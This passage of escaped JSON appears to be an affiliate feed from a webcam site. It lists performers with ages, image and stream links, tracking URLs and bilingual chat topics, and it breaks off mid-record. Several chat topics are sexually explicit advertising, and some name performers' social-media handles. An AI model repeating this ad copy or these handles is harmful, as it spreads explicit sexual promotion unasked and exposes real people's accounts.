boobs\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":879,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MicaConney\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":243,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Damn-angel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Damn-angel\",\"display_name\":\"Damn-angel\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/038\\/345\\/f1a54ad419ee133e4a64a97013e76e23_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/038\\/345\\/f1a54ad419ee133e4a64a97013e76e23_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/038\\/345\\/f1a54ad419ee133e4a64a97013e76e23_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/038\\/345\\/f1a54ad419ee133e4a64a97013e76e23_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/038\\/345\\/xbig_lq\\/77aefa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/038\\/345\\/xbig_lq\\/77aefa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/038\\/345\\/xbig\\/77aefa.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Damn-angel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Damn-angel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Damn-angel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Damn-angel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Damn-angel\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_Damn-angel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_Damn-angel\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Damn-angel\\/playlist.m3u8\",\"chat_topic\":\"Let&#39;s look at the menu! : @total - countdown: @sofar collected, @remain left until the show starts! Finish in the mouth!!!\",\"chat_topic_ru\":\"\\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e!  \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443! \\u041e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435 \\u0432 \\u0440\\u043e\\u0442\\u0438\\u043a!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2407,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Damn-angel\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":240,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"xxx-Molly\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/xxx-Molly\",\"display_name\":\"xxx_lesya\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c3\\/32b\\/12a\\/824066161eb64fffc1a5aa904879dc6d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c3\\/32b\\/12a\\/824066161eb64fffc1a5aa904879dc6d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c3\\/32b\\/12a\\/824066161eb64fffc1a5aa904879dc6d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c3\\/32b\\/12a\\/824066161eb64fffc1a5aa904879dc6d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/32b\\/12a\\/xbig_lq\\/8e2b61.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/32b\\/12a\\/xbig_lq\\/8e2b61.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/32b\\/12a\\/xbig\\/8e2b61.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/xxx-Molly\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/xxx-Molly\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/xxx-Molly\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/xxx-Molly?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/xxx-Molly\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_xxx-Molly.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_xxx-Molly\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_xxx-Molly\\/playlist.m3u8\",\"chat_topic\":\"The model on the screen does not undress, does not jerk off and does not go to private parties. but he loves live communication, the atmosphere and paying attention to those who support through the tip menu)\",\"chat_topic_ru\":\"\\u043d\\u0435 \\u043d\\u0435\\u0434\\u043e\\u0432\\u043e\\u043b\\u044c\\u043d\\u0430\\u044f, \\u0430 \\u043b\\u0438\\u0446\\u043e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u0442\\u0430\\u043a\\u043e\\u0435)\\u043b\\u044e\\u0431\\u043b\\u044e \\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435, \\u0430\\u0442\\u043c\\u043e\\u0441\\u0444\\u0435\\u0440\\u0443 \\u0438 \\u0443\\u0434\\u0435\\u043b\\u044f\\u0442\\u044c \\u0432\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435 \\u0442\\u0435\\u043c, \\u043a\\u0442\\u043e \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0432\\u0430\\u0435\\u0442 \\u0447\\u0435\\u0440\\u0435\\u0437 \\u043c\\u0435\\u043d\\u044e)\",\"flags\":[\"american\",\"russian\"],\"online_time\":940,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_xxx-Molly\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":235,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"Wild-Angel777\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Wild-Angel777\",\"display_name\":\"WILD-ANGEL777\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/3c4eb5197f1f0c421add94747fa5df68_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/3c4eb5197f1f0c421add94747fa5df68_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/3c4eb5197f1f0c421add94747fa5df68_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/3c4eb5197f1f0c421add94747fa5df68_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/8bc691.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/8bc691.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig\\/8bc691.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Wild-Angel777\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Wild-Angel777?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Wild-Angel777\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_Wild-Angel777.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_Wild-Angel777\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Wild-Angel777\\/playlist.m3u8\",\"chat_topic\":\"LOVENS FROM 4 Make me SquirtFavorite Vibr 55, 76,111, 222  Wild_angel_wild IgBEFORE  PVT 200Tok I FEEL WILD\",\"chat_topic_ru\":\"\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0422\\u041a! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440 55, 76, 111, 222  wild_angel_wild  insta  \",\"flags\":[\"american\",\"russian\"],\"online_time\":187,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Wild-Angel777\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3970,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/72707c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/72707c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/72707c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1205,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3228,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"PLUXURY-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PLUXURY-\",\"display_name\":\"PLUXURY-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig_lq\\/dcc6c5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig_lq\\/dcc6c5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig\\/dcc6c5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PLUXURY-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PLUXURY-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PLUXURY-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PLUXURY-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PLUXURY-\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_PLUXURY-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_PLUXURY-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_PLUXURY-\\/playlist.m3u8\",\"chat_topic\":\" inst: alice_pluxury With my friend Mia today\",\"chat_topic_ru\":\"inst: alice_pluxury. \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u044f \\u0441 \\u043f\\u043e\\u0434\\u0440\\u0443\\u0436\\u043a\\u043e\\u0439!  \\u0426\\u0435\\u043b\\u044c: \\u041f\\u043e\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u043f\\u043e\\u0434\\u0440\\u0443\\u0436\\u043a\\u0435 \\u0432\\u043e\\u043b\\u043e\\u0441\\u044b \\u0432\\u043e \\u0432\\u0440\\u0435\\u043c\\u044f \\u043c\\u0438\\u043d\\u0435\\u0442\\u0430  @sofar   @total   \",\"flags\":[\"american\",\"russian\"],\"online_time\":10813,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PLUXURY-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_f\",\"members_count\":2442,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"IBlisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/IBlisss\",\"display_name\":\"Lina_bliss\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig_lq\\/d8ae5e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig_lq\\/d8ae5e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig\\/d8ae5e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/IBlisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/IBlisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/IBlisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/IBlisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/IBlisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_IBlisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_IBlisss\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_IBlisss\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Alina. Let\'s have a good time together! I love pleasant conversations, dancing, dressing up, and, of course, toys. I\'d be very grateful for your support and attention! Favorite vibration: 101. Kisses:*\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0438\\u043d\\u0430. \\u0414\\u0430\\u0432\\u0430\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u043e \\u043f\\u0440\\u043e\\u0432\\u0435\\u0434\\u0435\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f \\u0432\\u043c\\u0435\\u0441\\u0442\\u0435! \\u041b\\u044e\\u0431\\u043b\\u044e \\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e\\u0435 \\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435, \\u0442\\u0430\\u043d\\u0446\\u0435\\u0432\\u0430\\u0442\\u044c, \\u043d\\u0430\\u0440\\u044f\\u0436\\u0430\\u0442\\u044c\\u0441\\u044f \\u0438 \\u043a\\u043e\\u043d\\u0435\\u0447\\u043d\\u043e \\u0436\\u0435 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438) \\u0411\\u0443\\u0434\\u0443 \\u043e\\u0447\\u0435\\u043d\\u044c \\u0431\\u043b\\u0430\\u0433\\u043e\\u0434\\u0430\\u0440\\u043d\\u0430 \\u0437\\u0430 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0443 \\u0438 \\u0432\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f - 101. \\u0426\\u0435\\u043b\\u0443\\u044e:*\",\"flags\":[\"american\",\"russian\"],\"online_time\":1237,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_IBlisss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":2154,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WhoreRobot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhoreRobot\",\"display_name\":\"Nadin_star\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig\\/784b37.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhoreRobot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhoreRobot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhoreRobot\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_WhoreRobot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_WhoreRobot\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_WhoreRobot\\/playlist.m3u8\",\"chat_topic\":\"@remain remaining CUM ON FACE 2 DICKS...Lesbian show and  full caresses in Privat! Watch the menu, show, enjoy ^_ ^NADIN Blonde, MIA (mia_cloudyy inst) \",\"chat_topic_ru\":\" @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u041a\\u041e\\u041d\\u0427\\u0410\\u0415\\u041c \\u041d\\u0410 \\u041b\\u0418\\u0426\\u0410 2 \\u0427\\u041b\\u0415\\u041d\\u0410...\\u041b\\u0435\\u0441\\u0431\\u0438 \\u0448\\u043e\\u0443 \\u0438 \\u043e\\u0442\\u043a\\u0440\\u043e\\u0432\\u0435\\u043d\\u043d\\u044b\\u0435 \\u043b\\u0430\\u0441\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435! \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e, \\u0448\\u043e\\u0443, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c, \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u0442\\u0435\\u0435\\u0435\\u0435\\u043a ^_^\\u041d\\u0410\\u0414\\u0418\\u041d \\u0431\\u043b\\u043e\\u043d\\u0434, \\u041c\\u0418\\u042f (mia_cloudyy inst) \",\"flags\":[\"american\",\"russian\"],\"online_time\":773,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhoreRobot\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"couple_f_f\",\"members_count\":1675,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"RavenBelrose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RavenBelrose\",\"display_name\":\"RavenBelrose\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/325\\/244\\/1ba08fa6ed403d26ea64ca69cdb93c20_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/325\\/244\\/1ba08fa6ed403d26ea64ca69cdb93c20_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/325\\/244\\/1ba08fa6ed403d26ea64ca69cdb93c20_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/325\\/244\\/1ba08fa6ed403d26ea64ca69cdb93c20_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/325\\/244\\/xbig_lq\\/f5a629.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/325\\/244\\/xbig_lq\\/f5a629.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/325\\/244\\/xbig\\/f5a629.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RavenBelrose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RavenBelrose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RavenBelrose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RavenBelrose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"c